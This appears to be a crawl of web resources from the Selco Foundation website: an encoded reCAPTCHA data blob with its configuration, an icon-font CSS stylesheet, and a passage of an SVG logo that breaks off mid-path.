OKNcKdYzJMw4YSOTbChQDCtcOoH8Ksw53ChWB0wplBfMOdF8KBwqlYVcKfQ8KOFS5lw5dFOwwYVsO+w7fDqjjCgztfw5/Dp8K4SsKZw6rDgizCj8KKVMOASyNyGsKkezR0w74+wqAnwpUvw7pnwoBCQsO0w70aw4vDn8ORwpkWwobDkVctasKTf8OVJsK4w4jDnw43acK2J8KMRFLCnUfDn3HDgnNIaXzCmTAZw5XDshnCiEkbQ8Kzw5PDqMOZw5/[base64]/[base64]/CqMKCwozDtX4mA8ONw64ZwqbCo8OoAzbCnMONWiPDgEXCg0M3wrDDoUPDqi/DmcONMmnCrsKJwoFtecKPJD0wMSnDgVE4wrkDCgbDoHvDqMOuw7sYwp1EwqFKH8OZwrw5McKmwpUFdTtEw5vDkcOjesOGZSAiwoRiWMK2wrN4OEhhw5nDnMKgwoY/VVTCvcOVAsKBwqbCm8KVwqbCjD7CqsOkRiXDqUrCjWDDmWJrKcKowoPCrDDCulwWQRHCryYcw6HDmsO5CnACw4tzwrE4wqPDocOSw78mwpwrw7zDqsKmfsOCT8KCF8KKwpbCm8KnwrUQU8OTTUB2wp/[base64]/CicK/[base64]/[base64]/[base64]/Du3Vrw7TDkDA2wrM+w6BrJsOFwoFsL1/CusKww41HXF0ZPsKqw6XDlj1WKx3DrEnCmMO8wopdw4XDjzPDpsOyQsOuwoHCnMOCw51yw5p8w47DkcKZwqRIwqJxw7LCqsOAYsOtZ8KuaV4SM8Ovw4TCtsOULcK/w5bCiX/[base64]/DosOow6fCv3N4wrolw4rDnRTCrcKVOMKUwqzDnMKYw6/CkGLCgcOEwr5sEV/Dn8KawpbCjDJXw7doJxzDjxZdcsOqw67DkQB5wqBZenTDm8KQLnlASicew5vCscKyXRvDp3IgwqMRwqbCiMKYWcORN8KWwr8Jw7JeF8Okwq/Cv8KvWTzCl1DDqUAzwqvCmw5iF8K9ThRUOxB/woTCv8O1CmpWek/Cq8Kow5MNw5XCgMOBIcOXR8Kxw5XChgBLF3nDo2I2w74/w5DDssOQRShdwprCk0VBw5bCqcOGP8O6csKJcB91wqDClh7DjkLCuHIoX8Kvw61XWRk7wpxYQgLDvQZLXMKRwrXCqh9qwpHDhDnCmcOewpPDhy7DpcO3PsKTw4bCri3Dj8KLwrfCk1/DoSZfwpAdw4caJF3Ci8O+w7jDscONUMKBLRXCvMKLfCI4wociRBHCjCPCl09LIcK6Y1rDoH7Ck8KWw5fCusOJaiwXwrPDrsKuwqwIw7gtw5vDgTrCmsO/w6VJw4tPw69Lw4h0NsOoJw7DsMKhwqfDhsO5Z8KbwqXDrTIKesK4LizDm3Q/UcOdBMO4w7VwGihTwpY0wofCscO7Q37Dq8OFHcOUOcOsw4vCqxd3Z8KVwrVREHfCjzLCoy3DkcKAwoVSHW/ClcK/wr7DljhUYMO+w7fDkMOfaHPDksOBwpwQNkpXw4o4w6/Dq8OQEsKMw7DCscK1wpk6w5Jfwqckw5bDmMKlZcODbkfCncKnGVI7ay3DoyJKMDzCtsKnFcOHwq4Bwokpw5Fyw5TCoMOCwotMw4rCjMK0w7ldw6nDiMO+wot9F8ONDcONJcOQMlZnEzzCpsO0LcK2w6PDoMKow6XCgkoYwqjCiU0/OALCt1rDvHrCq8ODfDLClcKXGyUew6TDlMKGw4N1esKmw5cCw6EIwoQYFhpsQcOowpR2wozDgHvDhsKXRyDCri7DmcKnw4QWPnJTaiTCrsOyGcKhZcKbfcO5w7BAwpDDl8OoKcOwwp5/[base64]/HMKYGcKaTBjCsH/Ci8OMD8OXPFt9wqjDrcO4G8Kjwr8rNsK1G0LCjsOQw6XCp2/CljZ7w4XDlMOJw70XPEp0AsONBhfCtELCnFsOwrvDtcOFw67DrRjDlSZkNjhmG8K/wpsjQ8Oaw4FPw4FKK8Kuw4zDkMOXw5Zow6rCmyYSOC/CjMK7w7JffMO8w7zDpMKqwq/Cqxgqw5F/SBh4SXAxw5EpwpRZw49UGsKEEMKiw4zCp1pLBcOvw5jCkcOXaEJxw63CkVPCqGXDuQfCtcKzeQxPHcOyRMKpw6wQw73CnX7CvMK7w6/ClsOnw7s2UVJXf8OlUAzCk8OFE3svw4Udw7LCtsOjw6/DpMO7woPDom9Lw5LCssKhwppPwr7DgDZAwrzDp8Kww655wr0rIsKuN8Ozw6nDjGB6fi5kwovDg8K6wprDr3LDu0zDihfCjWDCiAbDogodwrwpBSTCkcOawp/CgsK4wos/[base64]/Crw4Gw5zCmcKYGsKiwps8w51zwp/CmsOIZ8O9CEDCocKBw5PDml/CgmLDq8KMwo5FKMO5Zl40ccKyLcKgDsK2MksAIcK3woMhHXbCl8KlbsOqw4oNwpwTdn5Aw7FDwpjDu8KAf8KXwrAnw7fDm8KFw5HDnUoOHMKsw7jCu0vCmsO0w6dJw5hrwrrCqMKIw7nDlxBMw5ZNwqMJw4rCjhTDu1ZkWiZ5H8K1w74PGsOkwq/DtzjDiMOXw5dOYcOkdULCucKzXyczS14BwqRgwp1ybUHDhsOje1fCqMKHLlwGwrZtC8O9w6fCiTvCtGTCpyjDi8K+wqzCvMODYMKnSm3DnV1gw6IcQcOTw6Idw6wgTMOsFB/Dv8KzWsKBw6HDisKgQF0yVsK4wrbDonVqwofCpWrCq8OUHMOzOgzDjhvDlC7CgMOANXDDhiAuwqhfW0AQC8O7w6RoIcOgw7jCmE/[base64]/Dl8K8fhwiw7XCr2PCksOcwrzDrEfChxY1IU/[base64]/DlsOWMT8IOQPCl8Obw5c/Xy7DsRw6DiImIMKNFDrCj8O0wqgdTCZgWw/[base64]/[base64]/[base64]/[base64]/ChmVgwpJnwrk0T0MBw6bDlMOHZH/CqgfCu8K0fMKzM8KrMARHU8Kjw4DCkcOtwpJ1Y8KUwqpJVzNGegDDsMKMwrRLwqgydsKew7IBFWkeJ0PDiTptw4rCtMKMw4fCiUlfw7x6TBDCiMOFC2powrnChsKeSyptI2XDqMOaw711w6DDsMKEVyYhwqEZVMOlCMOnW1/Cs3dMw6Z5wqvDvsOlEsKdcjMSwqrCnW9PwqLDrcOUwqnDvWw3c1DCiMOqw7hxLktLP8KsIg9xw55AwowhVlzDqsOkXsOPwqd3w7JVwrk7w4xRwr0pwq3ClwjCjkIKGsKTWTM4OsOXJ8OrHi3CkDAUclBaPR0MCcK3wphhw5ECwr/DocO/O8KWNcO8w4LCnsO2c1fCkcOQw47DojsOwrNDw6DCs8KCEsKvK8OpPxRGwotgBMOdGiwCwrLDlEXDr25nwrNDMTDDi8OGIUBJOTfDl8OiwpgjFsKow5/[base64]/DqURLecOaN8Kiw5bCucOUwr3CrlHCrVXDmkx4w4TCpjPCqMOXwoDDnRzCr8K1woEGw6pww78Yw5c3NDzCqRfDoHIyw57CmQBGLsOqwoAUwpFKCcKDw4fCssOGJ8KywrDDiBzClzrCmhHDmMKlMh8Lwo9KbX8rwr/DulE/FgLCncKdTcKaO1XDpMORScOqS8KiZnPDhxHCoMOXZlMpQMORW8KewqvCr0TDs20GwrvDicOaI8Oaw5DCgHzDssOpw7/CqsKwD8Oxwo3DkQlUw4xCccKvwo3DqXpiJ1HClh5pw7nCusKORMOHw6rDhMKoNsKyw59bcsO3M8KfZMKSSWcQwps8wqp/wotIwqrChmpNwr1+T2PCoVk8wobCh8OzFwJCO3d5RR7DlsO6wpXDnghrw48cTxp/PiZ5wpQ/eQEYFVIjMn3Csihrw5fDoQ7CjcKVw5/[base64]/[base64]/Dm8OCL0RkwoYDwrhcXDvCoWxVCcKGwr4mwqHCoDAvwrIGcsOPQsKDwoDCo8KnwqLCgVUqwoBBwoXCtcKpw4HDo3zCgMOuUsKww7/CpyxdeEY8SVHDlsKowoZuwp0LwoQTCcKpfsKDwonDoDPCtQhRw7JQSETDp8KWw7ZjTl1rDcKLwpdSU8OIVVFPw5UwwqYmLw3Ch8Ovw4HCk8OCHR5Aw7LDocK8wpXDrSLDt2jDh1/CscOPw4J0w7E5w7PDnTLCgz4twr0uTgDDksKzITDDtMKzPj/DqsOWFMK4dxXCtMKIw4bChlsbIMOnw5TCg1Euw5V5w7bDlSkVwpgrYA9dX8ODwrtzw7A7w5M1IVV/w4wpwrxoSmY/PcOJwrfDuDtOwppYaS9PZ0vCuMKFw5V4XcODJ8OVJ8O1JcKcwo/DlAd2w5PDhMKmCcKcw6wRW8OWeSF/I2ZJwqJtwpxaC8OrM2vDsgMWLMO+wrLDl8OQw70gAyTDuMOwVhBGJ8K7w6fClcKnw5nDi8OBwojDvcO6wqXCmksxZMKEwpITUX0Jw4TDoCDDuMOEw5fDmMONcMOmwprCo8KVwrHCmy5ewqMYLMOiwo9Dwr9mw5/DmMO7CGHCj0nDjBAGw4csFcOVw4jDqcKyIcK9w6DCg8Kew7FvOADDpsKHwrjCmcO+YF3Dm31ywqnDoSMCw6PCiG3DpXhmZ0ZfW8OUenN1QQjDjUDCqsO2woLCoMO0L3PCu2HCvko8c27CrsODw7F9w7NswqprwoAkYDbCvHjDicOVeMObIsKVQTgiwoXCjk8Hw4/[base64]/CgEMcw4DCrS17wo/CgQDDpwJew5vCoMOQVD/Cn8OERsKBw6xyWMKkwp9Yw4xNwrPClsOBwqwCZQjDgMOmMm8XwqvCgA13GcO7TVjDp3BgZEzDhcKQW1XCqMOCwp9swqzCo8KbMcOZZ2fDvMOgJDZVElMTfcKSOi0JwosjWMOWw7HDkF5HLm/[base64]/w6INY8ODwpZkwr4PwqprdMORw7nCucO5wrIVO8KwfcK2TUXDgcOnwqfChcKBwpnCjENFIMKTwo3CqX8Zw47DocODJ8Onw7/ClsOhUHJvw7zCijMDwozCjMK3ZlkdTMOhZjLDusKawrXDox0eEMKbCmXDucKZLiU+QMKlV0N0w73Ch1gPw5pIF0jDjsK4wobDk8ODw6rDm8O+a8KTw6HCsMKRUMOzw5zDrsKmwpXDt0IKE8KWwonCu8Otw6EmHRQIc8O3w6HChAZXw4gjw6HCsmkkwrnDgUTCtcKjw5/Dv8OpwpvCscKpecOVP8KHTsOYwrxxw4dqwqhWw6DCkMOBw6cIY8KObXXCoDnDljvCqcKWwpXDuyrCp8OrVmgsVDvDoGzDiMO3XMOmcH7CusKdDnM0V8OtdEXCrMKsMcOZw5t3YWA/wqXDrsKqw6LDrwQswpzDlcKVL8OhE8OkXWXDu2NxeXrDgXfDsFvDmy80wrNlOcO9w5haE8OXMMKdLMOFwpdwDjLDv8K9w65YJcORwphyw4nCvBJTwofDmzdaXWFFAS7CpMKVw4xZwoXDhsOTw5x/[base64]/woMcLcKPw6/[base64]/[base64]/CjsOyw4rClcKGw4bDl1/CmsOxwoEfQsKnQsK0Y34dw5lew4EVTlMfLsOfcRfDuDnCrMOYRCLCsCzDmUYeFsOswo3CvMOfw5Jnw6AJw7JeTsO2dsK2YsK/w4sEK8KbwrA9GivCvcKzRMK7wqrCpcOCHsKQDHzCqXNzw4V1ZDjChSpjfsKuwqTDvUnDkT9aDcO1RHjCvgHCtMOMacOQwobDn0krEsOlGsKiwqZKwrvDlmrDqzllw6rDt8KmD8OlWMONw5p+w6ZkJMOeFQZkw4o1LBPDm8KpwrsIQsOrwq7DpB1ZKMOdw67DjsO/[base64]/Dg8KmJ3/DglzDm8KNw63CsMKrNWh/NcKKBsOmwqkBwq8+Fxw9CzRrwqnCiFTCmcKafhXClWzCmksqFHjDuSYmBMKZPMKBEH/[base64]/DvcOOc8OMw7/DjRARw4c2OMKodVRXbcOawosQw7TDqjxEZMKMXTENw7nDoMKSwrjDhcKpwr/[base64]/[base64]/wpbCjcO/RQ3DvEXDkcOZwqwQbgPCksKuw4fCjcKVIMKfw5o9PmXCujltNQ/[base64]/PMOww4VSG0jCpEliMMOjwr3DjcO4w7rCgxNywp4dK3XDrxPDsETDtMOQJicUw7jDtMOYw4HDqMOfwrvCrsOsDz7CicKhw7/DmF0lwrrCr3/DvcOgXcKgwr3CqsKEKDXCtW3CqMKgA8Kuwp7Du0Z4w5HDoMO+w5lEKcKxM3nCusKCPlVaw4DCtCQbdMKRwrwFZsKaw6gLwpEtwpRBw607LcO8w5XCmsKxw6/DvsKEIFvDjVbDuGfCpD9iwobCqC8CR8KEw4hkfsK/AiAmXw9PCsOcwovDhMK4w6HCs8KFfMOgP0IXIMKAWVUSwqzDg8OQw6bDjsO3w6kPw515N8OTwp/DvwbCmEEXwqJSw70Tw7jCslUOJ3JHwrhYw6DCj8KSR2IGUMOow5hgG3RRwqx/w4dRDlckwp/Cv1DDtmsgYsKgUD3CjcOTJVZtEEfDn8OVwrzDjDwKV8O9w6HCqCdLLl3DvxTDoWwjwrdLJMKEw7HCr8KMAmUuw67CtWLCoBZgwrcDw5DCsHo+ORcQwp7DjsK0DMKgPT3CgXrDgMKmw5jDlGBFDcKQR27DkijCnMOfwoVIax/Cs8K1bTtCLzTDl8OcwqxGw4jCmMO/w4nDrsO6wqfCmXDCg3kiEUlQw7DCvsOcAD3Dm8K0wqptwobCmcOzwo7ClcO3wqzCvcOnwrLCmcKkPsOpR8KJwr/CkH8hw5DCmxYzesKNJQMiIMOpw4JSwrd8w4fDpcOSAkR6w64/ZsONw6x9w5fCqnXCpVTCrGUQwpjCmxVVw4hVKWfCrlbDncObF8OdZx4AZsKdQ8OKK2vDhh3CoMKvWh/DqcKBwoDCgyRZQsODQ8OVw4IVfMO8w7vCojkxw6DCuMKdDhfDigLCoMKew4vDlFzDpGAKbMK+BgjDnHjChcO0w5o1Y8KFZRA5XcKVw77ClyrDssKTB8Obw5nDjsKAwp4vRz/CsmLCpSAdwr1/wpvDpsKbw4nCtcKYw4fDoD1QTMKCd0x1bUTDpnIbwpjDuHfDsEzChsO2wqFtw5o1DsKzUsO/aMKiw5p2RBTDsMKqw7ZUR8KjdB7Cq8KVwp3DvsO1UUrCuSAwfcKkw6nCuWvCr2jCgh7CosKFLcOrw5RnPsO7dgk4FcOKw7bDhMK7wpluXUnDmsOww4DDpEvDpybDpFoRKMO4ZMO4woDCgcOIwp3DvjPDncK1fsKOC27DqsKcwot3QU/DngXDsMKyYwgqw7FTw7hcw45Pw7PCm8OVfsOzwrPDhcO9SjIowqAmw7QYT8OTIVt4wo9awpfCvsOAciQCK8OTwp/CgsOrwozCsD0JHcOGIMKhRDEUC1bChkcIwq3DlsOwwqTCm8Ktw4LDgMKywqA1wo3DnBctwrp+LhtLTMKXw4XDgSnChQbCrDRiw6DClcOJMkbCoAR+dFDDq1DCt1Qzwr5uw4LDm8Kyw4LDtVjDkcK/w7bDpMKrw5kRL8OWU8KlIzEqb1kHR8K7w6lPwp54wo8hw6Izw7RKw4Euw5TDrsOMWx9Dwp5uPD/DicKYE8KQw4bDrMKPO8K6SALCmRjDkcKKZSzDg8Kyw6bChMK2esOUd8O1OsK1Tx7DgsKXQhZxwo9TMsOXw6Yew5nDqcKlKEtdwoRnHcK8SsKkTCPDh23Cv8KpG8OkDcO6esKoEU9Uw7R1wqAPw4MGWcOxw5/DqnPDtsOewoDDjMKSw5rDiMKxwrDCssKjw5PDlg0yVnlTLsKrwpwxOFPCmy/[base64]/CohTCm0l6NUnDpi3DniTDvsOgCMKEdxE6BWHDh8ONN37CtcOQwrvDmsKmISwsw6TDkxLDp8O/wq1jw6NpVcOVBcKaVsKYFAXDvkHCmcOaOnxhw4knwqFfw4bDvE1iPVAxO8Kow6RPOHfDnMKdVMKkOcOPw5BDw47DsRfCgGHCrQHDnsOPAcKbHG4hA290P8K/S8O1RMKkEVIzw7fCsG/DrcOeV8KxwrTCoMKwwrwmdMO/wrPCm3jDt8KJw6fCsVZ+wrNjwqvCucKnwqrDiWjDuy9+wpfCpMKBw5oywpTDsC5OwrnClWteJ8OvMcOKw7Ruw7dLw6HCs8OMBQRdw7UNw5LConvCgl7DqlfDlWkgw59Mf8KSRUPDoxkeW0ELQMOWwpPCmB42w57DocO+wo7DgXdAJ3Vtw7rDsGzDn1stJihGTMK/[base64]/Dnl7DvMKyUFhqwqfCmE0AM8KBGCceXjYXK8OxwpLDrsKRYcKsw4TDgTvDjTjDvS4pw77DrDnDizjCusOgYmB4wpvCugfCijvDssOxEjpoRMOow6ppd0jDsMKAwozCrcKsXcOTwoU6agsjdQDCpjjCksOFEcKKUV/[base64]/DtsKow5AQw6ZBw57DlmNGwqUDwrvCt2fCtsKcw5DChMOeYMOvwrtaCx9pwoXCkcOEw68aw5HCvMKXPinDoBbDskjChcKnM8ODw4g0w61bwrpRw64Fw5kmwqLDt8KxLcOxwpPDgcOmE8K0TsO7b8KZD8OJw5HCiHBKw50xwp5/wrzDjGPDgkTClRLDpWLDkAXCohIoek4hwpzCvDbDlsKUJwgwFhnDscKsSgLDkRvDkU3CsMOKw7rCqcK0PkDCkE87wqwyw6N2wqx4w790TcKQKXFNG17ChsKVw7Zew5AOVMORwohiw5DDlFnCocKwX8Klw6/DgcK6P8Kkw4vCosOzXcOWWMK+w5bDmMOYwrg8w5ccwpbDuHEKwrfCghLDtcKKwr1Ww5TCq8ONTy3Cj8OvEwvDsXXCvsKTDS3Ck8O0w47Ds1kVwrVww6JrA8KhDRF7USsWw51gwrjDqiMEUMKLPMKibsOTw4/[base64]/Dr8OdLMKew4XDjhDCuiINe8OwwqhGw7huawgxw4rCm8KjT8OhD8OtwqhswqTCuH7DgsKmLinDlx3DrsOQw5dsMRDCjElkwoYpw6hhcH/DvcK1wqhhLCvDhMKhUSPChkIKwrbCjz/CqhDDhSU+wobDlyzDoj1fBmUuw7rCqj7ChMK5aw10TsOpHkTChcK9w6zDpQjChsO1bUMMwrFtwrt/DhjCmhDCjsOAw6oYwrXCgg3DnltcwpfCgVpmPjpjwrdwwp7Cs8Ozw7FwwoRKW8KCKSI6PCRmRE/[base64]/U8Kpw5XCqcKfwo/CjMKeUcKeeTUXLTXDnsKowrk6w4Awa3MKwrnDsXrDqsOtw5nCrsO0w7vCn8OywqsmYcKtYB7Cn27DksO9wqxAB8O8fnbCh3TDt8Orw4vCicKwZyXDlMKXM3jDvXYJeMKTwrTDp8KKwok+E1kIYUXClsOfw64GWsOtRGLDpsK+dRjCpMOxw5lETMKDWcKOd8KYBsK/wpNYwqjCmAsfwrttw57DszMZwo/[base64]/Dni4ewrPDm8KXw4Anw41lbVLCgsKlw6rDicO1R8OIM8OQwoNNw6YpcwfDrsK6wp3CkB4LcW3Dr8ODU8Ksw5pOwpnColJtEcOTIMKVbEPDhGYbFG3DgnHDvsOFwrc2RsKXRMKCw69qF8KCCsO/w4vCqHrCk8Odw5cpWsOHYBsXCMOOw4nCuMONw5TCsA18w4dOwp/Cr38AOhhjw5TDmATDuF8fSAwYOjtWw5TDtCBEIQ1odsKKwrY6wrrCm8ONUMOhwrsbZMKzDMORdVpzw6TDsg7DtMKRwq7CjHHDuG3DgRguSwEAdAgBd8KxwrdpwpcFFDYUw4rCnj5Dwq/CpmN2wpZbI1LCuGknw4XCr8KKw45fHVPCiXrDlcKvPsKFwonDjE0RJ8KQwpbDjMKtdEF4wrHCtsO1EMOAwoDDkXnDvm0CC8KgwoHDn8KydcKcwrgIw5NNFyjCmMOuPUF5f0TDkH/DiMKMwonDmsONw47DrsO1UMKgw7bCpSDDk1PDoEICwrvDjMKoeMK/[base64]/DmMK6LAJPwo3DnMKDw7A8X8OEw5vDjDPDncOLwrkJw67Cu8OIw7HCuMKhw47DvMK2w4lSwo7DtsOgc0U7QcKkwpnClMOmw5YjFBAfwoIhZ23CvjDDpMO4w4rCj8KOUcKDZhzDmXkHw4Ulwq5ww5rClBzDhsOhezzDhR/Do8O6wpPCvxvDgV3DsMKrwoRMNibCjEEKw6x8w7tyw6RSCcOsH1wKw4/Cn8Kow4HCgibCgCzCpn/CrUrCqxRjd8OWGVVue8KFwqrDtRNmw6bDoC/CtsK6OMKHcmvDl8Kqwr/DpGHDtgsQw53Cmxs8aEVNw6V0NsOuAsK1w4jDgXjCn2DDqMKLXsK3SAJYEA9Vw6bDosKDwrPChkNdTifDlAE+VsOHckIrRwbDjX/DhT0qwopvwohrSMOtwrpNw6ESwrB8VMOLV2EfMyPCmA/[base64]/wp9bN2bDp8KIwqvDm2PChcOfQcKPw6fCvsO3VsKUNsO0eQLDhMKcSVnDiMKpE8O7aVPCqMO9csKYw7pQQ8Khw5HCqzdfwrQ5RhMkwoHDsk3DnMOAwr/[base64]/DucKlZG4Yeh4HB0XCqMOLJ8OZw7NJDMKfw6ZsHzjCknnCtlbCr1nCscOwcCHDusOIPcKAw6Yoa8KQJB/ClMKIKQUfecO/M2pkwpdwfsKHIhvDjMOewrnCqyRPWcKNdxM7woY3w6jCkcKcKMKLWMOZw4Rhwo7CisK5w53Doi45KsKrwoF+wq7Ct3o2w4PCiB7CrMKgw5lkwprDmw7DggJhw4FUb8Kjw6vCv3DDk8K7wq3DtMOXw6wLEMOBwosfNMK7V8KLbcKKwrvDsyNkw7ILR0AwKXk5UBDDpMK/KgDDncO1YMOww5nCjwHCicK6cBI/KsOmXBkYTsOFOSbDlAdYNMKRw53CucKbMVPDkknDlcO1wqbCgcKEUcKtw7jCpC7CmsKLwrtjwpMIPRLChB8hwrM/[base64]/FsKcC0TDiVd/wpzCpDQAHEsjFCHDtH3Dtj7Cn8KfDmJCwr5uwpZiw4XDvsO9Xkcaw5DCvMKlwqDDoMKVwrDCg8OHRwPCrmRNVcKcwr/[base64]/wrwXeDTDq2vDi8O6w7rDssOvQsK2w4jDisKgw6F1C8KwNMOHw48IwqJtw6YJwqhgwqHDh8Obw7nCjmBSRsK3JcKPw6VqwqPCu8KYw7hfWS9xw5zDpwJZBxzCnz4IAcKkw64xwojCpUpMwqTDvgXDu8OOworDjcOiw7/[base64]/[base64]/DvcKKwoZpb8KlwotTwrjCqQvChsKAwrpTNcKYeik/wrjDncKoPMKPPVIvZsKzw4l/I8OjSsKXw5FXMgYLPsOiIsOIw40hPMOsCsOyw5ZawobDrS7DqsKYw5TCiyfCq8OkE2/CvsOiSMKqA8Oaw5PDgBtQB8K2wpjDk8KOFsOtwoQuw53Ck0gbw4cGTMK3wqDCicK2YMOsQGjCvToRex5tTHbCmSDDlMKAWQtAwqHDkGRhwqXDvMKGw6/Cn8O0A0nChC3DrBfDtzZJOcOAMDMhwrDCsMObFsOGMSdTQsKJwqBJw7PDmcOdK8K1WUbCnzbCm8KeasOwJcODw4tOw5vClTB/ecKTw6wcwrpswol8w5Ncw7IzwovDrcKwUizDjFQiESvCiFnCsRwwXRIFwpYOwrbDksOAwoE/VcK0amhwJsKVSMKzVsO/[base64]/[base64]/L8Ocw5DDj1nDnMOoRxY1wq/[base64]/DjMKPw6t+S8KXw4pbesOFw7IZw4cVABA4w5fClsOnwrPCuMK7T8Oww5kzwr/DhMOpwpFDwroAw6zDjWgUSzrDsMKBQ8KLw4pERMOxC8K3fBHDncOod20MwovCtMKPTcK/NkvDsgzCi8KjSMK3OsOlZ8Oxwpwmw53DlGlaw7A5SsOUw6TDnsK2WD4/w4LCqsOLb8OUVWUkwrdRdcOYwo5aK8KFCcOrw6Y6w7XCrGA/I8OvOsKhMnTDisOPXcKMw6PCrBY8PmlkO0cpIFcyw7jCiAZxccOrw4jDlcOQw73CtsOWYMOCwobDocO3w7zDtAxjKMO6aBvClMKPw5UMw6rCpMOiJcKmRhrDmFHDgUFFw5jCpMKrw5VaM0oEMsOEOE7CscO7wqbDuklyecORVX/CiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckK4cpAAAAAOfrkmrShB7Jta55YLfq1k6vs0Dr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,178],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://selcofoundation.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tpme7M/PL5bdsgLDLTtGHCW8JyDVnvBzETzOFkE9ibA\\u003d\x22,1,0,null,1,1769921479385,0,0,[20,148,220,36],null,[233,200,202,168,109],\x22RC-A39cfV1G3QHxCA\x22,null,null,null,null,null,\x220dAFcWeA73PuHTog9l4lC4yBEQA4Uw4CyjUlNhIGYm2VDdKETsgPEzWdb3kveCOiTKYTVV6heW0U_RXN-2HfRMfFzNaQjkzUrRlw\x22,1770004279381]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://selcofoundation.org/wp-content/themes/selco-foundation/css/icomoon/style.css
body_size: 709
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?ly4u2e');
  src:  url('fonts/icomoon.eot?ly4u2e#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?ly4u2e') format('truetype'),
    url('fonts/icomoon.woff?ly4u2e') format('woff'),
    url('fonts/icomoon.svg?ly4u2e#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ico-whatsapp:before {
  content: "\e91a";
}
.icon-ic-youtube-black:before {
  content: "\f16a";
}
.icon-ic-facebook-black:before {
  content: "\e912";
}
.icon-ic-linkedin-black:before {
  content: "\e918";
}
.icon-ic-twitter-black:before {
  content: "\e919";
}
.icon-arrow-down:before {
  content: "\e900";
  color: #fff;
}
.icon-arrow-next .path1:before {
  content: "\e901";
  color: rgb(0, 0, 0);
  opacity: 0.0500;
  background-color:	rgb(0, 0, 0);
}
.icon-arrow-next .path2:before {
  content: "\e902";
  margin-left: -1em;
  color: rgb(237, 28, 36);
}
.icon-arrow-next-white .path1:before {
  content: "\e904";
  color: #fff;
  opacity: 0.15;
  background-color:rgb(255, 255, 255);
}
.icon-arrow-next-white .path2:before {
  content: "\e904";
  margin-left: -1em;
  color: rgb(255, 255, 255);
  }
.icon-arrow-previous .path1:before {
  content: "\e905";
  color: rgb(0, 0, 0);
  opacity: 0.0500;
  background-color:rgb(0, 0, 0);	
}
.icon-arrow-previous .path2:before {
  content: "\e906";
  margin-left: -1em;
  color: rgb(237, 28, 36);
}
.icon-arrow-previous-white .path1:before {
 content: "\e907";
  color: #fff;
  opacity: 0.15;
  background-color:rgb(255, 255, 255);
}
.icon-arrow-previous-white .path2:before {
  content: "\e908";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-arrow-right:before {
  content: "\e909";
  color: #fff;
}
.icon-ic-article:before {
  content: "\e90a";
  color: #fff;
}
.icon-ic-call:before {
  content: "\e90b";
  color: #e32929;
}
.icon-ic-dropdown-purple:before {
  content: "\e90c";
  color: #78427b;
}
.icon-ic-email:before {
  content: "\e90d";
  color: #e32929;
}
.icon-ic-external-link:before {
  content: "\e90e";
  color: #fff;
}
.icon-ic-fb-footer:before {
  content: "\e90f";
  color: #fff;
}
.icon-ic-linkedin-footer:before {
  content: "\e910";
  color: #fff;
}
.icon-ico-check:before {
  content: "\e911";
  color: #78427b;
}
.icon-ico-share .path1:before {
  content: "\e913";
  color: rgb(222, 34, 34);
}
.icon-ico-share .path2:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-ic-play:before {
  content: "\e915";
  color: #fff;
}
.icon-ic-play-red:before {
  content: "\e916";
  color: #ed1c24;
}
.icon-ic-twitter-footer:before {
  content: "\e917";
  color: #fff;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://selcofoundation.org/wp-content/uploads/Impact.svg
body_size: 2368
content:
<svg viewBox="0 0 55.8 51.251612903225805" version="1.2" xmlns="http://www.w3.org/2000/svg" style="max-height: 500px" width="55.8" height="51.251612903225805"><defs><clipPath id="cp1"><path d="m155 0v72h-155v-72z"/></clipPath></defs><style>.a{fill:#f2f1db}</style><g clip-path="url(#cp1)"><path d="m65.7 8.1v15.4h-3.3v-15.4z" class="a" fill-rule="evenodd"/><path d="m82.5 23.5v-10l-4.2 6.5h-0.1l-4.2-6.5v10h-3.3v-15.4h3.6l4 6.5 3.9-6.5h3.6v15.4z" class="a"/><path d="m96.5 18.9h-2.5v4.6h-3.3v-15.4h6.1c3.6 0 5.8 2.2 5.8 5.3v0.1c0 3.5-2.7 5.4-6.1 5.4zm2.7-5.4c0-1.5-1-2.3-2.7-2.3h-2.5v4.7h2.6c1.7 0 2.6-1 2.6-2.3v-0.1z" class="a"/><path d="m116 23.5l-1.4-3.5h-6.3l-1.4 3.5h-3.4l6.5-15.5h3l6.5 15.5zm-4.6-11.4l-2 5h4z" class="a"/><path d="m129.1 23.8c-4.4 0-7.7-3.5-7.7-7.9v-0.1c0-4.4 3.3-7.9 7.9-7.9 2.8 0 4.5 0.9 5.9 2.3l-2.1 2.5c-1.2-1-2.3-1.7-3.8-1.7-2.6 0-4.4 2.1-4.4 4.8 0 2.7 1.8 4.8 4.4 4.8 1.7 0 2.7-0.7 3.9-1.7l2.1 2.1c-1.5 1.7-3.2 2.8-6.2 2.8z" class="a"/><path d="m146.1 11.2v12.3h-3.3v-12.3h-4.6v-3.1h12.4v3.1h-4.5z" class="a"/><path d="m65.6 31.9v3.3h7.1v3.1h-7.1v5.9h-3.4v-15.3h11.5v3h-8.1z" class="a"/><path d="m85.8 44.2l-1.4-3.4h-6.3l-1.4 3.4h-3.4l6.5-15.5h3l6.5 15.5zm-4.6-11.4l-2 5h4z" class="a"/><path d="m95 28.9v15.3h-3.3v-15.3z" class="a" fill-rule="evenodd"/><path d="m98.8 44.2v-15.3h3.3v12.2h7.5v3.1h-10.8z" class="a"/><path d="m117.9 44.5c-4 